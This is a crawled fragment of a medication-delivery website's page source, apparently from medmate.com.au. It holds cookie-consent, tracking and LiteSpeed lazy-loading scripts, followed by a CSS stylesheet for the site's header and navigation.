if(typeof ttq!=='undefined'&&typeof ttq==='function'){ttq('enableCookie')}
if(typeof twq!=='undefined'&&typeof twq==='function'){twq('config','oci5v')}}catch(error){console.log('Some tracking scripts not yet loaded:',error.message)}}
function checkCookieConsent(){const consent=localStorage.getItem("cookieConsent");const popupShown=localStorage.getItem("privacyPolicyPopUp");if(popupShown==="true"){if(consent==="accepted"){setTimeout(()=>{enableAllTracking()},1500)}}else{showPrivacyPopup()}}
function showPrivacyPopup(){const popup=document.getElementById("popup_privacy_policy_2025");if(popup){popup.style.bottom="0px";popup.style.visibility="visible"}}
window.addEventListener("load",()=>{setTimeout(()=>{checkCookieConsent()},2000)})</script> <style>#popup_privacy_policy_2025 button:hover {
    background-color: #2946ea;
    color: #fff;
  }

  #popup_privacy_policy_2025 {
    position: fixed;
    bottom: -300px;
    left: 30px;
    width: 400px;
    background-color: #fff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.2);
    padding: 0 20px 10px 20px;
    text-align: left;
    transition: bottom 0.5s;
    z-index: 1000;
    font-weight: 500;
    font-family: Saans !important;
    border-radius: 10px;
    margin-bottom: 10px;
  }

  #popup_privacy_policy_2025 p {
    font-size: 12px;
    max-width: 900px;
    margin: auto;
    line-height: 24px;
  }

  #popup_privacy_policy_2025 button a {
    color: #000;
    text-decoration: none;
  }

  .cookie-buttons {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    margin-top: 15px;
  }

  #popup_privacy_policy_2025 button {
    padding: 6px 16px;
    border: 1px solid #2946ea;
    border-radius: 20px;
    cursor: pointer;
    background-color: #fff;
    font-size: 11px; /* Smallest legal readable font size */
    font-weight: 500;
    color: #2946ea;
    transition: all 0.3s ease;
    flex: 1;
    max-width: 100px;
  }

  /* Learn more button (left) */
  .learn-more-btn {
    background-color: #f8f9fa !important;
    color: #6c757d !important;
    border: 1px solid #dee2e6 !important;
  }

  .learn-more-btn:hover {
    background-color: #e9ecef !important;
    color: #495057 !important;
    border: 1px solid #adb5bd !important;
  }

  /* OK button (right) - primary */
  .ok-btn {
    background-color: #2946ea !important;
    color: #fff !important;
    border: 1px solid #2946ea !important;
  }

  .ok-btn:hover {
    background-color: #1e3a8a !important;
    color: #fff !important;
    border: 1px solid #1e3a8a !important;
  }

  #popup_privacy_policy_2025 p a {
    color: #2946ea;
    text-decoration: none;
    font-weight: bold;
    position: relative;
    display: inline-block;
  }

  #popup_privacy_policy_2025 p a::after {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    bottom: -2px;
    left: 0;
    background-color: #2946ea;
    transition: width 0.3s ease;
  }

  #popup_privacy_policy_2025 p a:hover {
    color: #1a2db8;
  }

  #popup_privacy_policy_2025 p a:hover::after {
    width: 100%;
  }

  /* Mobile responsiveness */
  @media (max-width: 768px) {
    #popup_privacy_policy_2025 {
      left: 10px;
      right: 10px;
      width: auto;
      max-width: calc(100vw - 20px);
    }

    .cookie-buttons {
      gap: 8px;
    }

    #popup_privacy_policy_2025 button {
      max-width: none;
      flex: 1;
      font-size: 11px;
      padding: 6px 12px;
    }
  }

  @media (max-width: 480px) {
    .cookie-buttons {
      flex-direction: column;
      gap: 8px;
    }

    #popup_privacy_policy_2025 button {
      max-width: none;
      flex: none;
      font-size: 11px;
      padding: 8px 16px;
    }

    #popup_privacy_policy_2025 p {
      font-size: 13px;
      line-height: 18px;
    }
  }</style><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="site_tracking-js-extra" type="litespeed/javascript">var php_data={"ac_settings":{"tracking_actid":799786981,"site_tracking_default":1,"site_tracking":1},"user_email":""}</script> <script type="litespeed/javascript" data-src="https://app.medmate.com.au/connect/js/customer-portal-login.js?ver=1.0.4" id="customer_portal_login_js-js"></script> <script type="litespeed/javascript" data-src="https://medmate.com.au/wp-content/themes/medmate/js/survey.jquery.js" id="survey-js"></script> <script id="main-js-extra" type="litespeed/javascript">var ajax_object={"ajax_url":"https:\/\/medmate.com.au\/wp-admin\/admin-ajax.php"}</script> <script id="bravepop_front_js-js-extra" type="litespeed/javascript">var bravepop_global={"loggedin":"false","isadmin":"false","referer":"","security":"a3620e549d","goalSecurity":"eefc3417f4","couponSecurity":"9466c084ce","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/medmate.com.au\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"}</script> <script type="litespeed/javascript">const main=document.querySelector('main');const sections=main.querySelectorAll('section');if(sections.length>0){const lastSection=sections[sections.length-1];if(lastSection.classList.contains('bottom-connected')){const footer=document.querySelector('footer');footer.classList.add('top-connected')}
if(lastSection.classList.contains('blue-background')){const footer=document.querySelector('footer');footer.classList.add('blue-background')}}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://medmate.com.au/wp-content/litespeed/js/36e9065b830751b418e48c3ab606d5b8.js?ver=96c1b"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-21 23:40:04 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-11-21 23:40:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1a23915c85128e85282934b023546b25.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->

--- FILE ---
content_type: text/css
request_url: https://medmate.com.au/wp-content/themes/medmate/css/new-panels-2025-header-footer.css
body_size: 2732
content:
/* common - START */
@font-face {
  font-family: "QuincyCF";
  font-weight: 500;
  src: url("../fonts/QuincyCFMedium/font.woff2") format("woff2"), url("../fonts/QuincyCFMedium/font.woff") format("woff");
}
@font-face {
  font-family: "RecklessNeue";
  font-weight: 400; /* Regular */
  src: url("../fonts/2025/RecklessNeue-Regular.woff2") format("woff2"), url("../fonts/2025/RecklessNeue-Regular.woff") format("woff");
}
@font-face {
  font-family: "Saans";
  font-weight: 400; /* Regular */
  src: url("../fonts/2025/SaansRegular.woff2") format("woff2"), url("../fonts/2025/SaansRegular.woff") format("woff");
}
@font-face {
  font-family: "Saans";
  font-weight: 600; /* SemiBold */
  src: url("../fonts/2025/SaansSemiBold.woff2") format("woff2"), url("../fonts/2025/SaansSemiBold.woff") format("woff");
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  #header .logo img {
    height: 25px !important;
  }
}
@media (min-width: 1380px) {
  #header .logo {
    width: 320px;
  }
}
#header.new-header {
  top: 0;
  height: 90px;
  padding: 25px 0 0;
  border: none;
}
#header.new-header.fixed {
  border: none;
}
@media (max-width: 1023px) {
  #header.new-header {
    height: 70px;
    padding: 18px 0 0;
  }
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  #header.new-header {
    top: 0;
    height: 64px;
    padding: 15px 0 0;
  }
}
#header.new-header .wrap {
  max-width: 1900px;
}
#header.new-header .wrap .mw__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#header.new-header .action-hold {
  display: flex;
  justify-content: flex-end;
  position: relative;
}
@media (min-width: 1380px) {
  #header.new-header .action-hold {
    width: 320px;
  }
}
#header.new-header .action-hold .btn {
  border: 1px solid #2946ea;
  border-radius: 107px;
  display: block;
  padding: 10px 22px 10px 27px;
  background: #e4f1ff;
  color: #000000;
  font-family: "Saans";
  font-weight: 500;
  transition: all 400ms ease-in-out;
  width: fit-content;
  height: auto;
  margin-right: 10px;
}
@media (max-width: 374px) {
  #header.new-header .action-hold .btn {
    display: none;
  }
}
@media (max-width: 479px) {
  #header.new-header .action-hold .btn {
    margin-right: 45px;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 30px;
  }
}
#header.new-header .action-hold .btn:hover, #header.new-header .action-hold .btn:active {
  color: #fff;
  background-color: #2946ea;
}
#header.new-header .action-hold .btn.arrow-btn {
  font-size: 15.5px;
  position: relative;
  padding-right: 50px;
}
#header.new-header .action-hold .btn.arrow-btn span {
  border: 1.5px solid #2946ea;
  border-radius: 100%;
  padding: 5px 14px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
  height: 30px;
}
#header.new-header .action-hold .btn.arrow-btn span:before {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
  height: 15px;
  background: url("../images/2025/arrow.svg") no-repeat center;
  background-size: contain;
  transition: all 200ms ease-in-out;
}
@media (max-width: 1300px) {
  #header.new-header .action-hold #customer-portal-auth {
    margin-right: 50px;
  }
}
@media (max-width: 479px) {
  #header.new-header .action-hold #customer-portal-auth {
    order: -2;
    margin-right: 0;
  }
}
#header.new-header .action-hold #customer-portal-auth .login-link-hold {
  margin: 0;
  border: 1px solid #DED7CE;
  border-radius: 107px;
  display: block;
  padding: 10px 22px 10px 27px;
  height: 40px;
  transition: all 400ms ease-in-out;
  background-color: #FAF6F0;
}
@media (max-width: 479px) {
  #header.new-header .action-hold #customer-portal-auth .login-link-hold {
    border: 0;
    border-radius: 100%;
    padding: 10px;
    margin-right: 10px;
    margin-top: 2px;
  }
}
@media (max-width: 374px) {
  #header.new-header .action-hold #customer-portal-auth .login-link-hold {
    margin-right: 50px;
  }
}
#header.new-header .action-hold #customer-portal-auth .login-link-hold:hover, #header.new-header .action-hold #customer-portal-auth .login-link-hold:active {
  background-color: #a29d99;
}
#header.new-header .action-hold #customer-portal-auth .login-link-hold:hover a, #header.new-header .action-hold #customer-portal-auth .login-link-hold:active a {
  color: #fff;
}
#header.new-header .action-hold #customer-portal-auth .login-link-hold a {
  transition: all 400ms ease-in-out;
  color: #000000;
  padding-left: 0 !important;
  font-family: "Saans";
  font-weight: 500;
  font-size: 15.5px;
  line-height: 20px;
}
@media (max-width: 479px) {
  #header.new-header .action-hold #customer-portal-auth .login-link-hold a {
    width: 22px;
    overflow: hidden;
    text-indent: 200%;
    display: block;
  }
}
@media (min-width: 480px) {
  #header.new-header .action-hold #customer-portal-auth .login-link-hold a:before {
    display: none;
  }
}
#header.new-header .action-hold #menu-toggle {
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
@media (min-width: 1300px) {
  #header.new-header .action-hold #menu-toggle {
    display: none;
  }
}
#header.new-header .action-hold #menu-toggle span {
  border-radius: 3px;
  background-color: #000000;
}
#header.new-header .action-hold #menu-toggle span:before, #header.new-header .action-hold #menu-toggle span:after {
  border-radius: 3px;
  background-color: #000000;
}
#header.new-header .action-hold #menu-expanded-toggle {
  display: none;
  margin-left: 10px;
  border: 1px solid #a29d99;
  border-radius: 107px;
  padding: 10px 22px 10px 27px;
  height: 40px;
  transition: all 400ms ease-in-out;
  position: relative;
}
@media (min-width: 1300px) {
  #header.new-header .action-hold #menu-expanded-toggle {
    display: block;
  }
}
#header.new-header .action-hold #menu-expanded-toggle div {
  position: absolute;
  z-index: 1000;
  width: 27px;
  height: 30px;
  cursor: pointer;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  box-sizing: border-box;
}
#header.new-header .action-hold #menu-expanded-toggle div span {
  visibility: hidden;
  position: absolute;
  top: 14px;
  right: 0;
  width: 100%;
  height: 1px;
  transition: all 400ms ease;
}
#header.new-header .action-hold #menu-expanded-toggle div span:before {
  top: -4px;
  transition-property: top, transform, background-color, width;
  -webkit-transition-property: top, transform, background-color, width;
}
#header.new-header .action-hold #menu-expanded-toggle div span:after {
  bottom: -4px;
  transition-property: bottom, transform, background-color, width;
  -webkit-transition-property: bottom, transform, background-color, width;
}
#header.new-header .action-hold #menu-expanded-toggle div span:before, #header.new-header .action-hold #menu-expanded-toggle div span:after {
  content: "";
  visibility: visible;
  position: absolute;
  display: block;
  width: 27px;
  height: 2px;
  right: 0;
  background-color: #000000;
  transition-duration: 0.3s, 0.3s, 0.3s, 0.3s;
  transition-delay: 0.3s, 0s, 0s, 0s;
  -webkit-transition-duration: 0.3s, 0.3s, 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0s, 0s, 0s;
}
#header.new-header .action-hold #menu-expanded-toggle:not(.active):hover span:before, #header.new-header .action-hold #menu-expanded-toggle:not(.active):hover span:after {
  width: 27px;
}
#header.new-header .action-hold #menu-expanded-toggle.active span {
  width: 0;
}
#header.new-header .action-hold #menu-expanded-toggle.active span:before {
  top: 0;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
#header.new-header .action-hold #menu-expanded-toggle.active span:after {
  bottom: 0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
#header.new-header .action-hold #menu-expanded-toggle.active span:before, #header.new-header .action-hold #menu-expanded-toggle.active span:after {
  background: #0a2756;
  transition-delay: 0s, 0.3s, 0s, 0s;
  -webkit-transition-delay: 0s, 0.3s, 0s, 0s;
}
#header.new-header #nav {
  align-items: flex-start !important;
  padding: 50px 20px;
  overflow-y: auto;
}
#header.new-header #nav.shown .menu li {
  transition: none !important;
}
#header.new-header #expanded-nav {
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 300ms ease-in-out;
  position: absolute;
  top: 80px;
  left: 0;
  right: 0;
  background-color: #fff;
  padding: 20px;
  border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px;
  box-shadow: 0 4px 6px rgba(162, 157, 153, 0.5);
}
@media (min-width: 1300px) {
  #header.new-header #expanded-nav {
    display: block;
  }
}
#header.new-header #expanded-nav.shown {
  visibility: visible;
  opacity: 1;
}
#header.new-header #expanded-nav .wrap {
  max-width: 1900px;
  display: flex;
  justify-content: space-between;
}
#header.new-header #expanded-nav .wrap .left {
  display: flex;
}
#header.new-header #expanded-nav .wrap .left .column-menu:nth-child(1) {
  margin-right: 50px;
}
#header.new-header #expanded-nav .column-menu .widget-title {
  font-family: "RecklessNeue" !important;
  font-size: 20px;
  margin-bottom: 10px;
  color: #000000;
}
#header.new-header #expanded-nav .column-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#header.new-header #expanded-nav .column-menu ul li a {
  color: #000000;
  font-size: 16px;
}
#header.new-header #expanded-nav .column-menu .journal-featured {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
}
@media (max-width: 1800px) {
  #header.new-header #expanded-nav .column-menu .journal-featured {
    grid-template-columns: repeat(3, 1fr);
  }
  #header.new-header #expanded-nav .column-menu .journal-featured .post-item:nth-child(4) {
    display: none;
  }
}
@media (max-width: 1500px) {
  #header.new-header #expanded-nav .column-menu .journal-featured {
    grid-template-columns: repeat(2, 1fr);
  }
  #header.new-header #expanded-nav .column-menu .journal-featured .post-item:nth-child(3),
  #header.new-header #expanded-nav .column-menu .journal-featured .post-item:nth-child(4) {
    display: none;
  }
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item {
  background-color: #fff;
  padding: 15px 15px 20px 15px;
  border: 1px solid #f2ede4;
  border-radius: 20px;
  width: 240px;
  transition: transform 300ms ease-in-out;
  transform-origin: center center;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item a {
  height: 100%;
  width: 100%;
  color: #000000;
  text-decoration: none;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item .categories a:hover {
  text-decoration: underline;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item figure {
  width: 210px;
  height: 180px;
  overflow: hidden;
  border-radius: 20px;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item figure img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item .data {
  display: flex;
  flex-direction: column;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item .data .categories {
  margin-top: 20px;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item .data .categories a {
  color: #a29d99;
  font-size: 14px;
  margin-bottom: 20px;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item .data h3 {
  font-size: 20px;
  font-family: "Saans" !important;
  margin-top: 10px;
  margin-bottom: 0;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
#header.new-header #expanded-nav .column-menu .journal-featured .post-item:hover {
  transform: scale(1.03);
}
#header.new-header #expanded-nav .column-menu.promo-item {
  cursor: pointer;
}
#header.new-header #expanded-nav .column-menu.promo-item a {
  text-decoration: none;
  color: #fff;
  margin: 0;
  background-color: #2946ea;
  color: #fff;
  border-radius: 20px;
  padding: 20px;
  border-radius: 20px;
  width: 300px;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
#header.new-header #expanded-nav .column-menu.promo-item a h2 {
  font-family: "RecklessNeue" !important;
  font-family: 300;
  font-size: 26px;
  margin: 0;
  margin-bottom: 10px;
}
#header.new-header #expanded-nav .column-menu.promo-item a figure {
  border-radius: 20px;
  overflow: hidden;
}
#header .menu-hold {
  margin: 0;
  margin-bottom: -5px;
}
@media (max-width: 1300px) {
  #header .menu-hold {
    display: none;
  }
}
#header .menu-hold ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: flex-start;
}
#header .menu-hold ul li {
  margin-right: 20px;
}
